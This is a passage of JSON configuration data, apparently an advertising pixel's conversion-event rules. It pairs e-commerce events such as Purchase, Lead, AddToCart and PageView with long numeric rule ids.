and":[{"event":{"eq":"Purchase"}}]},"id":"8766919850075763"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27573756995572478"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9201594433206210"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8701535863272733"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8575008939272773"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8562632323791420"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7990673674365521"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8416741235115357"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8113851988715752"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27502471246066305"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8856818517736572"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23990562990546739"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9872922239386217"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9024546744222628"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8780657398661432"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8693295910733440"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8651888181563830"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8466021473510512"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8304063279722250"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8403173749735885"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8401694836546934"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8954447271242352"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8637485119671864"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27229404200040844"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8634568679969124"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7240272922764263"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27576115781987030"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27138364082475215"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8991684880864544"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8808635339202807"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8689393064432512"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8204654222980186"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27195603073388609"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8544222315703885"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27200294932947703"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27165306469781272"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27114629144802264"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8606538749379952"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8263844270396878"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8649643581733559"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8579911468706819"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8139650019484447"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8137089769721118"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8094172887346227"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27044248898522578"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8058355600929521"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8894160763941080"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9130259326989469"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9632203276841056"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9361001013956850"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9110273522354102"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8524737860897627"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8162348867158904"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8153797694708624"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8123317391081908"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7982852618496213"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7948836051860164"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8570875259589213"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7608275255944603"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8473114616053071"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7987183844696058"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8110703552383809"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8636264583092408"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8095946233791874"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7985631451521981"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7956204081167495"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7435388416562276"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8060061457443842"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26328189900129279"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8058681037550128"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8195341823837670"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28564936959771336"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9264481663612321"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9023091301140692"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26591861580429326"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9056817937678619"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8944241555590532"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8354242761265040"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8131280653631823"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7960766990673272"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8407293405961992"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7393506604084723"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7564682263637672"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8563400607033144"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7955198687908493"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7739847006063023"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7725442654236277"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25914048961573228"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8379664132044830"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8144844718892750"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7834900473255744"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7729196913853903"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7902255536501275"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7869943373094931"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8131217350269798"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7895899670504757"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7521447321297040"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7700386073373450"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7767618529952601"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7683024791750743"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7749559581815922"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8431133800231148"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7967356139979455"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7793920090727834"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25939217572336198"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7723790311048483"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7652301328158522"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7559387594129899"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7551261974942486"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7656555497770343"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7685682611517250"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7787306407999693"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8153951921316424"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7834959223201055"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8270303979663753"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25477570705191897"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7459903127450574"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25551829207795805"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8305018456200912"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7602697349795271"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7505080329541532"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7402358329802089"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25465751146406378"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25884831764441476"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25330028726645290"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7480877742028360"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8356421937805124"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7853437228034910"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7487550278008643"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7401580496621499"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7252785308184326"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7012751088830062"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25342875438692213"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8058894224138750"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6684475558321478"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25408192318826966"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"6425014900955751"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8047791648572862"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8013653892001697"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7699399633452902"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25567226916225396"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8362540980429905"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8316856338328657"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7996583257018624"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7403914866312803"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7548483811933244"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7249127635184559"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7395085830584813"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7317036145010574"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26303009006012850"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8569047429790840"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8106088866079850"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8263010587046572"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7867716983259776"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7689338521124341"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7421081754666357"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6779271488841263"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8074880055879972"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7663616883696934"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7434681423284293"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7356104451152633"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8037946432933351"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7920211464724835"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7913367202088088"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8283680278328365"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7624662087554790"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7556413041083625"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7436306296453093"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7221009488010759"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7666790063359983"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7989746964390454"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25344331125214047"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7633341746711959"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8905749636108898"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7811618735623923"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7341206609313430"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7753042318071938"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7550634221664373"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7508901005815833"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7405066296208632"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6915987975167391"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7164448023667048"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9063210310361724"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7436928656428706"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7548417288581396"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7588363681283696"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7527054350735479"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7421889771259358"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7897797696897217"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25357339747214278"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25336065536008397"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7984229358267890"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7726634634053246"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7463068063801693"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7428291627263557"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7606445489407764"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7601588076529648"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7529556260420407"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7379869452100516"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7269383686492921"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7812927768759214"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27030425926556294"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7954427114646747"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7871201536305108"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25246483531666205"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7909651925741132"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7392583107487575"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7368918469857223"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7193344137440766"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7562580487112665"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7509517192436664"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7997074446982771"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7081956038576526"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26112552424998795"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25530233693257696"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7685405441520588"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7405230422925349"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7268472276603091"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7478224348962607"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7698169196909310"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26231335516480869"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7992579650779250"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7981808811939367"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8256474287701422"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7795576177129868"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7699265730133116"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7427179477369131"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7332072896841029"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7292784254182279"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8197431316940220"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7926845300673600"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7947800425252384"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7827863137245214"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7454071198002897"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7642769369161396"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26103863159204530"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7887659884602156"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7540023942757825"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7484962781591558"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7473762569384746"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7281890145272288"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7743728638984070"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7642787685780798"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7595505307194447"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7972739766123063"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7724078877710304"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7686201888144176"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7438622609526376"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8817109708301349"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26165837596394915"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8585337251528346"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8144724645597385"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26114381928161115"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7944114082289573"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7841442865889234"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7644353122268884"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7416119695142104"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7343308345787984"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7947906175242108"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7860073610704870"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7861790127198767"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8030679646948482"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7557196270999840"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7477529648936678"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7067360796694656"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7619304424747250"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25170363472577514"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7313729738735270"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25083304314618212"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7079922858724518"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7027834240571424"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6940796052643152"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6771686576249590"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9808802769192477"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6621751127887076"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6609344439156387"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6336387033148925"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6456857607709158"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6514495925309928"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6660651153957309"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6651419424882797"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6550280125018660"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6378829305485615"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6229879760434345"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5844990095605800"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9499726870099015"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6194197907343508"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6138401339529276"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6016150771828385"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9397900653614934"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6761927157158757"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6720888454597765"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6274736462617977"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9616237268416218"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6575790095787748"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6042206225876900"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6172340372887279"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6310878695667374"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5978378432273991"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5484598001642658"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6308717702575657"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9653638048010397"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9387271108009436"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6257359867676995"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6172936056092796"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6649858925127666"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6460193684100259"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6610941488950453"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6390503464326484"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6167563876693517"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10045887512091645"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6134651593256469"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6294976313889757"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6156546597756609"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6903314849696541"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6553046778062777"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6347031642055103"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6329030407163960"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6348647821881552"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6276409619118841"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6229268440499958"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6674043049275385"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5609280985865731"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5897692760285213"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5480474078723549"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5769243803173603"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5899413230120094"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6038169562914058"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5793106887404697"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5805774139513384"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5768947376458441"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5299813280079073"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8246763868682217"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7480557202015358"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4918492948263932"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5540627589285226"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5167298513359245"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7260216110719627"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4974875022561905"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4937330089713471"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5010309835674856"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5625048397507718"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7611906122153150"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7315463388495779"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4990839461000496"},{"rule":{"and":[{"event":{"eq":"AddToCart"}